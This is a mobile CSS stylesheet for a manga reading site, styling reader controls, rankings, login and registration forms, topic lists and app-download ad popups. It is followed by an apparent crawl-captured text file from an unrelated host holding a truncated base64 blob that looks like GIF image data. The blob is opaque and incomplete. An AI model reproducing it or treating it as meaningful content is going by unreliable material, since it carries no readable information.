.control_panel .drag_up{width:100%; text-align:center; display:table-cell; vertical-align:middle;}
.control_panel .center{ width:34%; display:table-cell; vertical-align:middle; text-align:center;}
.control_top{ top:0; border-bottom:1px solid #fff;}
.control_top a{ color:#fff; display:block;}
.control_top .goback{outline:none; width:32px; padding:0 5px; position: absolute; left: 0; top:0;}
.control_top .comic_intro,.control_top .comic_xq{padding:0 5px; width:32px; position: absolute; top:0;}
.control_top .comic_intro{right:0; }
.control_top .comic_xq{right:42px;}
.control_top .comic_intro:last-child{ margin-right:5px;}
.control_commentIcon{ display: block; width: 21px; margin-top: 17px; position: relative; height: 19px; background:url("../images/icon_comment.png") no-repeat center; background-size: 100%; float:right; margin-right: 10px; }
.control_commentIcon em{ display: none; border-radius: 100px; width: 8px; height: 8px; background: #ff2a3e; position: absolute; right: -4px; top: -4px}
.control_bottom{width:100%; position:fixed; bottom:0; height:107px;}
.control_bottom a{ color:#fff;}
.control_bottom .page_left{ margin-left: 5px; margin-right: 245px; height:40px; background: rgba(0,0,0,0.7); text-align:center; color:#fff; line-height:40px; border-radius:6px; font-size:13px; font-family:Arial, Helvetica, sans-serif}
.control_bottom .page_left span{ color:#1e95f5}
.control_bottom .control_scroll{height: 62px; background: rgba(0,0,0,0.7); padding: 8px 15px; margin-top: 5px }
.control_bottom .mode{ padding:0 5px; width:56px; display:block; text-align:right; outline:none; position: absolute; right:0; top:0;}
.scroll_left_Box{ margin-right: 50px;}
.control_bottom .control_scroll .scroll_box{width:100%; height:4px; position:relative; background:#a4a4a4; left:0; top:23px; border-radius:8px;}
.control_bottom .control_scroll .scroll_bar{width:25px; height:25px; border-radius:50%; position:absolute; left:0px; background:#fff; top:-10px; outline:none;}
.scroll_barX{ height:4px; background:#1990f0; position:absolute; border-radius:6px;}
.BtnBox{ width: 100%; height: 40px;}

/*新增广告*/
.a_banner{ width: 100%; position: fixed; z-index: 55; bottom: 0; left: 0;}
.a_banner .a_bannerC{ display: block; width: 30px; height: 30px; position: absolute; right: 14px; top: 50%; margin-top: -15px;}


/*章节提示*/
.comic_list_tishi{ position:fixed; z-index:10002; display:block; width:96%; left:50%; margin-left:-48%; text-align:center; padding:15px 0px; background:rgba(0,0,0,.6); bottom:40px; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; }
.mark{width:100%; height:100%; position:fixed; left:0; top:0; background:rgba(0,0,0,.5); display:none; z-index:10;}
.load_box{height: 34px;  background: #1a1a1b; z-index: 12000;position: relative; padding: 8px;}
.load_box .prev_chapiter{width: 13px;height: 18px;background: url(../images/left_white.png);background-size: 100%;position: absolute;left: 20px;top: 50%;margin-top: -9px;}
.load_box .load_bg{ }
.load_box em{width: 12px; height: 12px; overflow: hidden; display: inline-block; background: url(../images/loadlist.png) no-repeat;vertical-align: middle; margin-right: 5px; position: relative; }
.load_box.prev{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_prev.png) no-repeat center; background-size: 11px 17px; float: right; margin-right: 5px; padding:0; border-radius: 6px;}
.load_box.next{ width:115px; height:40px; background:rgba(0,0,0,0.7) url(../images/Chapter_switch_next.png) no-repeat center; background-size: 11px 17px;  float: right; margin-right: 5px;  padding:0; border-radius: 6px;}
.load_box.prev em{background-position: 0 0;top: -1px; }
.load_box.next em{background-position: 0 -14px; }


/*互动观点*/
.viewBox{ background:#fff; width:96%; padding:0 2%}

/*分类*/
.show_c{ position:absolute; background:rgba(0,0,0,.5); width:100%; height:100%; z-index:4; display:none; top:137px;}
.dmzj_class{ background:#fff; padding:0 0 8px 0}
.dmzj_class .Sub_H2{ height:74px; line-height:74px; padding:0 3.125%}
.dmzj_class .Sub_H2 .Title{ font-size:30px; line-height:74px; padding:0}
.iconUpd{ width:45px; text-align:center; font-size:13px; float:right; background:url(../images/btn_px4.png) no-repeat right center; padding-right:5px; margin-right:2%; margin-top: 2px; display:block; background-size: 4px 11px}
.iconUpd:hover{ color:#0090ff; background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.iconUpd.cur{ color:#0090ff;background:url(../images/btn_px3.png) no-repeat right center;background-size: 4px 11px}
.classBox{ position:relative; z-index:5}
.classBox .OperaBar{ height:37px; border-bottom:1px solid #c5c5c5; line-height:37px; font-size:14px; background:#fff; /*margin-top:5px;*/}
.classBox .OperaBar li{ width:25%; height:37px; text-align:center; float:left;}
.classBox .OperaBar li:nth-child(1){}
.classBox .OperaBar li:nth-child(2){ width: 20%}
.classBox .OperaBar li:nth-child(3){ width: 29%}
.classBox .OperaBar li:nth-child(4){ width: 19%; margin-left: 0.5%}
.classBox .OperaBar li a{ color:#585858; padding:0 12px; background:url(../images/page_icon13.png) no-repeat right center; background-size: 7px 8px}
.classBox .OperaBar li a:hover{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center;background-size: 7px 8px; color:#0090ff}
.classBox .OperaBar li.cur a{ padding:0 12px; background:url(../images/page_icon14.png) no-repeat right center; background-size: 7px 8px; color:#0090ff}
.classBox .classopen ul{ display:none;position:absolute; width:100%; background:#fff; left:0; top:37px; border-radius:0 0 2px 2px; z-index:8; padding-bottom:10px;}
.classBox .classopen ul.select{ display:block; background: #f5f5f5; border-top: 1px solid #c5c5c5}
.classBox .classopen li{ width:20%; height:23px; float:left; text-align:center; line-height:23px; margin:10px 1% 0 3%; float:left; background:#fff; border-radius:2px; text-align:center; line-height:23px; font-size:14px; color:#585858}
.classBox .classopen li a{ width:100%; border:1px solid #dcdcde; height:23px; display:block; color:#585858; border-radius:2px;}
.classBox .classopen li a:hover{ background:#0090ff; border:1px solid #0090ff; color:#fff}

/*漫画排行*/
.TopComBar{ padding:7px 0 7px 10px; height:30px; border-bottom:1px solid #cbcbcb; position:relative}
.TopComTit{ width:220px; height:29px; float:left; border-radius:2px;}
.TopComTit li{ width:72px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; cursor:pointer }
.TopComTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TopComTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TopComTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TopComTit li:nth-child(3){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }
#topImgCon .select{ display:block}
#topImgCon .itemBox{ position:relative;}
#topImgCon .number{ width:27px; height:32px; background:#dfdfdf; color:#fff; border-radius: 0 0 0 100px; text-align:center; line-height:30px; font-size:18px; padding-left: 5px; font-family:Arial; font-weight:bold; float:right; top:0; right:0; position:absolute;}
#topImgCon .itemBox .number1{ background:#ff4b4b}
#topImgCon .itemBox .number2{ background:#ff8004}
#topImgCon .itemBox .number3{ background:#ffc000}
#topImgCon .guild{ width:64px; height:43px; position:absolute; top:66px; right:18px;}
#topImgCon .guild .comi{display: block; width:59px; margin:0 auto; height:22px; border-radius:15px; background:#6776e1; text-align:center; color:#fff; font-size:12px; line-height:22px;}
#topImgCon .guild .Tucao{ width:64px; height:15px; line-height:15px; font-size:12px; color:#299af4; text-align:center; margin-top:6px;}
#topImgCon .scripSize{ width:76px; height:30px; text-align:left; line-height:30px; position:absolute; top:43px; right:10px; font-size:12px; color:#299af4}
#topImgCon .scripBtn{ width:75px; height:28px; border:1px solid #c5c5c5; font-size:14px; color:#000; opacity:.9; line-height:28px; position:absolute; top:79px; right:10px; text-align:center; display:block; border-radius:5px;}
#topImgCon .scripBtn:hover{ border:1px solid #0090ff; background:#0090ff; color:#fff}
.FilterBtn{ width:72px; border-radius:2px; margin-right:10px; height:30px; background:#0090ff; text-align:center; line-height:30px; color:#fff; font-size:13px; display:block; float:right}
.FilterBtn:hover{ color:#fff}
.FilterBox{ width:100%; z-index:8; position:absolute; left:0; top:45px; background:#f5f5f5; display:none;}
.FilterBox .leftTit{ width:110px; float:left}
.FilterBox .leftTit li{ height:44px; border-bottom:1px solid #cbcbcb; font-size:14px; opacity:.8; text-align:center; line-height:44px; cursor:pointer}
.FilterBox .leftTit li.cur{ background:#fff}
.FilterBox .rithtCon{ background:#fff; margin-left:110px; padding-bottom:7px;}
.FilterBox .rithtCon ul{ display:none}
.FilterBox .rithtCon ul.select{ display:block}
.FilterBox .rithtCon ul li{ height:45px;}
.FilterBox .rithtCon ul li a{ margin-left:15px; color:#000; display:block; margin-left:15px; border-bottom:1px dotted #c9c9c9; font-size:14px; opacity:.8; line-height:44px; text-align:left}
.FilterBox .rithtCon ul li:nth-last-child(1) a{ border-bottom:0}
.FilterBox .rithtCon ul li.Hov{ background:#f1f8fd}
.FilterBox .rithtCon ul li em{ width:18px; height:12px; margin-right:25px; background:url(../images/bg_select.png) no-repeat; background-size: 100%; float:right; margin-top:17px}

/*个人首页*/
.PersonBar{ height:81px; border-bottom:1px solid #cbcbcb; /*border-top:1px solid #cbcbcb;*/ background:#fff; /*margin:12px 0;*/}
.PersonBar .photo{ width:62px; height:62px; margin:10px 0 0 15px; float:left}
.PersonBar .photo img{ width:62px; height:62px; border:1px solid #e0e0e1; border-radius:100px;}
.PersonBar .txtBox{ padding-top:13px; margin-left:92px;}
.PersonBar .txtBox .name{ height:28px; line-height:28px; font-size:16px;}
.PersonBar .txtBox .info{ height:28px; line-height:28px; font-size:14px;}
.PersonBar .txtBox .info a{ padding-right:20px; color:#585858}

.FloorBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.FloorBox li{padding-left:10px;}
.FloorBox li:hover{ background:#f1f8fd}
.FloorBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.FloorBox li:nth-last-child(1) a{ border-bottom:0;}
.FloorBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left}
.FloorBox li:nth-child(1) .icon{ background: url("../images/bg_sub.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(2) .icon{ background: url("../images/bg_his.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(3) .icon{ background: url("../images/bg_order.png"); background-size: 26px 26px;}
/*.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_buy.png"); background-size: 26px 26px;}*/
.FloorBox li:nth-child(4) .icon{ background: url("../images/bg_coin.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(5) .icon{ background: url("../images/bg_account.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(6) .icon{ background: url("../images/bg_key.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(7) .icon{ background: url("../images/bg_service.png"); background-size: 26px 26px;}
.FloorBox li:nth-child(8) .icon{ background: url("../images/bg_accountbug.png"); background-size: 26px 26px;}

.FloorBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.FloorBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.FloorBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}

/*充值 任务*/
.PayBox{ border-bottom:1px solid #cbcbcb; border-top:1px solid #cbcbcb; background:#fff; margin-bottom:15px;}
.PayBox li{padding-left:10px;}
.PayBox li:hover{ background:#f1f8fd}
.PayBox li a{ border-bottom:1px solid #cbcbcb; display:block; padding:1px 0; height:40px; color: #000}
.PayBox li:nth-last-child(1) a{ border-bottom:0;}
.PayBox li .icon{ width:26px; height:26px; margin:7px 0 0 5px; display:block; float:left; background-size: 26px 26px;}
.PayBox li .title{ height:40px; line-height:40px; padding-left:14px; font-size:16px; float:left}
.PayBox li .Point{ width:9px; height:15px; background:url(../images/bg_icon_j.png); background-size: 9px 15px; float:right; margin:14px 19px 0; display:block }
.PayBox li .num{ height:15px; display:block; float:right; padding:0 8px; background:#ff5353; text-align:center; line-height:15px; color:#fff; margin:13px 20px 0 0 ; border-radius:15px; font-size:12px;}


.LogOutBtn{ margin:0 10px; background:#ff5353; text-align:center; line-height:40px; font-size:16px; color:#fff; border-radius:2px; display:block; margin-bottom:15px;}
.LogOutBtn:hover{ background:#ea3d3d; color:#fff}

/*我的订阅*/
.TabBar{ height:29px; background:#fff; border-bottom:1px solid #c5c5c5; padding:7px 0 10px;}
.TabTit{ width:226px; height:29px; margin:0 auto; border-radius:2px;}
.TabTit li{ width:74px; text-align:center; line-height:29px; height:29px; float:left; font-size:12px; opacity:.8; cursor:pointer }
.TabTit li.cur{ background:#0090ff; font-size:12px; color:#fff;}
.TabTit li:nth-child(1){ border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb; border-radius:2px 0 0 2px}
.TabTit li:nth-child(2){ border-bottom:1px solid #cbcbcb;border-left:1px solid #cbcbcb;border-top:1px solid #cbcbcb;}
.TabTit li:nth-last-child(1){ border:1px solid #cbcbcb; border-radius:0px 2px 2px 0 }


/*登录注册*/

.Login_logo{ width:78px; height:78px; background:url(../images/logo.png); background-size: 100%; margin:14px auto 10px;}
.loginBox{ margin:0 10px; padding-top:10px;}
.userInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.passInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.userInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login01.png) no-repeat 6px 4px; background-size: 38px 48px;}
.passInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login02.png) no-repeat 6px -5px; background-size: 38px 48px;}
.vCodeInput{ display:inline-block; height:40px; margin-bottom:10px; border:1px solid #cbcbcb; border-radius:2px; font-size:14px; color:#000; outline:none; background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;  padding:1px 1px 1px 52px;}
.vCodeInput:hover{ border:1px solid #0090ff; padding:1px 1px 1px 52px;background:url(../images/bg_icon_login03.png) no-repeat 6px -5px; background-size: 38px 48px;}


.LoginBtn{ margin:14px 0px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.loginCheck{ width: 98px; height: 16px; background: url("../images/checked.png") no-repeat left 2px; background-size: 14px 14px;  float: left; padding-left: 20px; font-size: 12px; color: #585858;}
.loginCheck.cur{background: url("../images/check.png") no-repeat left 2px;background-size: 14px 14px; }
.Forgot{ float:right; height:15px; line-height:15px; display:block; font-size:12px; color:#585858}
.Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 40px; left: 9px; }
.Third a{padding:20px; margin-right:14px;}
.Third a.sina{ background:url(../images/bg_btn_sina.png) no-repeat center; background-size: 39px 39px}
.Third a.qq{  background:url(../images/bg_btn_qq.png)no-repeat center; background-size: 39px 39px}
.RegInput,.RegInput1{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; background: #fff;-webkit-appearance: none;}
#readFw{color: #666;font-size: 12px;}
#readFw input{display:inline-block;margin-top:6px;margin-right: 8px;}
.RegInputcodeGian{ outline:none;float:right;background: #0090ff;font-size: 14px;color: #FFF;height: 44px;border: none;border-radius:2px;margin:5px 0;-webkit-appearance: none;}
.CodInput{ border:1px solid #cbcbcb; border-radius:2px; margin:5px 0;height:40px;font-size:14px; color:#000; outline:none; padding:1px 7px; float:left; background: #fff;-webkit-appearance: none;}
.RegInput:hover,.CodInput:hover{border:1px solid #0090ff; padding:1px 7px}
.CodBox{ border:1px solid #cbcbcb; border-radius:2px; width:94px; margin:5px 0 5px 5px;height:41px;font-size:14px; color:#000; outline:none; float:left; overflow:hidden}
.CodBox img{ width: 94px; height: 41px;}
.RegBtn{ margin:10px 0px 0; background:#ffb821; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}
.inputTip{ height:30px; background:url(../images/icon_tip1.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#585858; line-height:30px;}
.erroTxt{ height:30px; background:url(../images/icon_tip2.png) no-repeat left center; background-size: 14px 14px; padding-left:20px; font-size:12px; color:#ff3939; line-height:30px;}
.successIcon{ width:47px; height:47px; margin:17px auto 10px auto; background:url(../images/bg_success.png); background-size: 47px 47px}
.successTxt{ line-height:25px; font-size:16px; text-align:center; margin-bottom:33px;}
.successTxt span{ color:#585858; font-size:13px; display:block}
.mr20{ margin:0px 10px}


/*退出登录*/
.LoginOut{ background:#fff}
.LoginOut .outIcon{ width:47px; height:47px; background:url(../images/bg_success.png); background-size: 47px 47px; margin:34px auto 0 }
.LoginOut .p1{ height:23px; line-height:23px; font-size:15px; text-align:center; margin:24px 0 0}
.LoginOut .p2{ height:22px; line-height:22px; text-align:center; color:#585858; font-size:14px;}
.LoginOut .outBtn{ margin:38px 10px 0; background:#0090ff; text-align:center; height:40px; line-height:40px; color:#fff; font-size:16px; display:block; border-radius:2px;}

/*专题列表*/
.topicTxt{ height:45px; overflow:hidden; font-size:14px; color:#585858; line-height:36px;}
.btmBar{ height:18px; margin-top:7px; color:#343434; line-height:18px ; font-size:12px;}
.topicpto{ width:18px; height:18px; float:left; overflow:hidden; border-radius:100px;}
.itemTxt .topicpto img{border-radius:100px; width: 18px; height: 18px}
.itemTxt .topicname{ height:18px; padding-left:8px; float:left;}
.topicUl_w{ width:151px;}
.topicList{ background:#f5f5f5}
.topicList li{ padding:5px 10px 0; background:#fff; margin-bottom:5px; }
.topicList li .imgBox{ width:100%; display:block; margin-bottom: 0}
.topicList li .imgBox img{ width:100%; border-radius:5px;}
.topicList li .txtBar{ height:35px; line-height:35px; font-size:12px; color:#343434}
.topicList li .txtBar a{ float:left; font-size:14px; color:#000}
.book_b{ height:228px; padding-top:10px;}
.book_b .bookTit{ font-size:30px; color:#fff; line-height:40px;}
.bookBar{ margin-top:18px; height:44px; line-height:44px; color:#fff}
.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(../images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
    .Login_logo{ width:78px; height:78px; background:url(../images/logo.png); margin:25px auto 28px;}
    .Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
    width: 100%; height: 260px;  background: url(../images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
    text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000;}


/*修改昵称、找回密码*/
.modify_nikename{
    margin: 0 10px;
}
.nikename_p{
    margin-top: 30px;
    font-size: 16px;
    margin-bottom: 10px;
}
.globalInput{
    border:1px solid #cbcbcb;
    border-radius:2px;
    margin:5px 0;
    height:40px;
    font-size:16px;
    color:#000;
    outline:none;
    padding:1px 7px;
}
.globalInput.mt{
    margin-top: 80px;
}
.globalBtn{
    margin:10px 0px 0;
    background:#0090ff;
    text-align:center;
    height:40px;
    line-height:40px;
    color:#fff;
    font-size:16px;
    display:block;
    border-radius:2px;
}


.send_mail{
    margin-top: 66px;
    display: inline-block;
    *zoom:1;
    *display:inline;
    height:32px;
    background: url("https://static.dmzj.com/ucenter/images/send_mail.jpg") no-repeat top left;
    padding-left: 45px;
    font-size: 16px;
    line-height: 30px;
}
.send_con{
    text-align: center;
    margin: 20px auto;
    font-size: 14px;
    color: #666;
}
.send_con a{
    text-decoration: underline;
    padding: 0 5px;
    color: #1690e6;
}
.lostPwdP{
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-top: 30px;
    color: #333333;
}
.lostpwd_f{
    height: 100px;
    font-size: 18px;
    text-align: center;
    margin-top: 50px;
    line-height: 100px;
}
.lostpwdBtn{
    width: 240px;
    height: 40px;
    margin: 0 auto;
}
.lostpwdBtn .loaBtn{
    width: 100px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    background: #0090ff;
    text-align: center;
    color: #fff;
    font-size: 16px;
    border-radius: 2px;
}

/*改版新增*/
.botNav{
    height: 116px;
    width: 100%;
    position: relative;
    z-index: 52;
    background-color: #fff;
}
.botNav_box{
    margin:0 6.66667%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
}
.botNav_box a{
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    display: inline-block;
    color: #808080;
    text-align: center;
    padding:20px 0;
    position: relative;
}
.botNav_box a span{
    bottom: 20px;
    font-size: 12px;
    line-height: 12px;
    top: 65px;
    position: relative;
}

/*john.crc */
.botNav_box .tc .add1{
    width: 17px;
    height: 8px;
    background-image: url(../images/add1.png);
    background-size: 17px 8px;
    position: absolute;
    bottom: 20px;
    right: 13px;
}

.botNav_box .tc{
    background: url(../images/page_type_06.png) no-repeat center 20px /57px;
}
.botNav_box .tc:active,.botNav_box .tc_h{
    background: url(../images/page_type_02.png) no-repeat center 20px /57px;
}
.botNav_box .dy{
    background: url(../images/page_type_07.png) no-repeat center 20px /57px;
}
.botNav_box .dy:active,.botNav_box .dy_h{
    background: url(../images/page_type_03.png) no-repeat center 20px /57px;
}
.botNav_box .fx{
    background: url(../images/page_type_10.png) no-repeat center 20px /57px;
}
.botNav_box .fx:active,.botNav_box .fx_h{
    background: url(../images/page_type_11.png) no-repeat center 20px /57px;
}

.botNav_box .rp{
    background: url(../images/page_type_12.png) no-repeat center 20px /57px;
}

.letchepter{
    width: 100%;
    height: 55px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid #ededed;
    /*border-top: 10px solid #f5f5f5;*/
    /*border-bottom: 10px solid #f5f5f5;*/
    z-index: 52;
    background: #fff;
    position:relative;
}
.letchepter a{
    display: inline-block;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    text-align: center;
    position: relative;
    z-index: 52;
}
.letchepter .beforeChapter{
    height:100%;
}
.letchepter a{
    position: relative;
    z-index: 4;
    display: inline-block;
    float:left;
    line-height: 55px;
    font-size:15px;
    height: 100%;
}
.letchepter a:link,.letchepter a:visited{
    color:#999;
}
.letchepter a:active,.letchepter a:hover{
    color:#0090ff;
}
.letchepter em{
    float:left;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    color:#b3b3b3;
}
.appTil{
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top:1px;
    left:0;
    background: #fff;
    z-index: 5;
    text-align: center;
}
.appTil a.appDD{
    display: inline-block;
    float: inherit;
    color:#0090ff;
    font-size: 15px;
}
.appTil div.closeapp{
    display: inline-block;
    color:#999;
    font-size: 12px;
    position: absolute;
    right:0;
    top:0;
    line-height: 55px;
    height: 100%;
    padding: 0 15px;
}
.timeAD{
    background: #fff;
    position: fixed;
    top:50%;
    left:50%;
    width: 254px;
    height: 286px;
    border: 30px;
    border-radius: 5px;
    z-index: 60;
    margin-top: -143px;
    margin-left: -127px;
    display: none;
    background: url('../images/timeAD-bg.jpg') no-repeat;
    background-size: 100%;
}
.timeAD .ADImg{
    width: 100%;
    height: auto;
    position: relative;
}
.timeAD .ADImg .ADBOX{
    position: absolute;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
    z-index: 10000;
}
.timeAD .ADImg span{
    position: absolute;
    width: 51.5px;
    height: 18.5px;
    line-height: 18.5px;
    background: rgba(0,0,0,.5);
    color:#fff;
    text-align: center;
    border-radius: 8px;
    font-size: 13px;
    vertical-align: middle;
    right: 8px;
    top:10px;
    z-index: 10001;
    display: inline-block;
}
.timeAD .line-app{
    margin: 20px auto;
    border-top: 1px solid #cccccc;
    position: relative;
    text-align: center;
}
.timeAD .line-app .appTil{
    position: absolute;
    padding: 0 9px;
    background: #fff;
    color:#0090ff;
    font-size: 12px;
    height: 12px;
    line-height: 12px;
    top:-6px;
    display: inline-block;
    width: auto;
    left:56px;
}
.AppDs{
    height: 57px;
}
.AppDs img{
    width: 57px;
    height: 57px;
    vertical-align: middle;
    float: left;
    margin-right: 13px;
}
.AppDs .tils{
    font-size: 16px;
    color:#333;
    float: left;
}
.AppDs .tils p:first-child{
    line-height: 16px;
    margin-top: 10px;
    height: 16px;

}
.AppDs .tils p:last-child{
    line-height: 12px;
    margin-top: 8px;
    height: 12px;
    font-size: 12px;
    color: #999;
}
.AppDs .downS{
    background: #0090ff;
    color:#fff;
    width: 60px;
    height: 30px;
    text-align: center;
    display: inline-block;
    float:right;
    margin-top: 14px;
    line-height: 30px;
    border-radius: 2px;
}
.isShow{
    display: block !important;
}

.time_download{
    width: 231px;
    height: 56.5px;
    background: url('../images/timeAD-btn.png') no-repeat;
    background-size: 100%;
    position: absolute;
    left: 11px;
    bottom: 15px;
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2021/09/26013424506.txt
body_size: 185728
content:
R0lGODlhgALIAMQfAPtlR7WomKdwW7aQb2w3I/36+rFjKdy2rMuykdmpeOpEWtjGsNiUkcqWavLMyb2FWOC2hTseG8a1pc2ld87GtZyOgsa9rScRCz4bDVlKQdbOvb6zpEsiEdHGtca6qv///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUPAB8ALAAAAACAAsgAAAX/YJQJVRWYXqetXdumL/Vabu3Cdq7vvNr/O41PSBx2KEWh0ShrKZ8+WbLoc1af1KuRSC0irVclOFwtA13i8dNyKrnf8Lh8TpdL2KbNJsCPC/4CBIIEHIWFhISGhRGMFxiOkIwYkhGTlYOCBgYCD4APnw2hDQOjD6SkowMMoqIDnJ2AsbCgoQkTtxMNnZ+wgJqbvgaCj8TElYzIHBGCGQQZGZsVEwwB1Hp6CBse29zd3t/g4eLheuQe2ujn6ncS7dfv8O/Z2PHZfHv2+Hv6+/H9GyKeCRxBokQAD0iE0MhhYSEFhx1w2Gh444xFNE6a5EjDAkqSIVi4qHHCEUwXMlmg/+j4+EWMypMYg8S0wULLD5Ura3ZoU6enz59vNnTY8NNXs0QcECE1FEGZMkjFKEly1BQTgU28eA0Y8ICV11Ckct0KxcDVrj9nOb2ihQuXrl2fYv2aq2kYBmJQJ1nSy4zZMwET+gTYMC/duMOIE3fTts6dY8bpIj/2R7nyv34I7M3Ll+/yvoBHBw50cxDHEwoLeEi8yNokR5dmVlpJCXIJy5ezba5Is8Q1TS0eSX7pjUVFljIlTaI+w3umEzxAo0uPI5RnHQHPBCnazp3D3UpQIx07dncSJk1rs35tkCCUWPcNxsYvBXcWrz+o4rfN1SuWALq/QDMIXo80YgklSTnjDP80JNySBz2GKSbhhIpJZmE7EmyQ4TXnVJaZZf90xg9hlw0GTwCgiaaiQICYwEc7g9mUmkat1SibTDcGJ5JIW9i2UUy4dbBAR7kZZ2SQSgxpxkew/djcGMjxwBtOsdVg3XRY/iQBBVfCQQJ2mByCSFJkKtIUeARStdd4TSX1y1q6cNVVLWK9N19bYJXin1pwvYKKLXjG5d8mcwl41SDehWeMVAlmd1WDBsXTGIWUVugYOBdeOhmI2Iioh4nXmBjAPKJ+6tlgJi6z4qqsYpdBBewwttCTHSwEkY2/1XBaasxF2dGOR+qmawst9ZYrkCQNqwJqH2FEW3O7IiskGVUem+v/cS7skeW2PlHAJR2AHKWdIVaNa+ZdilJ1AXmSJHiVJqbM+ZUt+uk3DS70brXnvn3OCWig/aFH6FyH1kXAJOFFsC7Clbg7yF/SVKAZNpNWav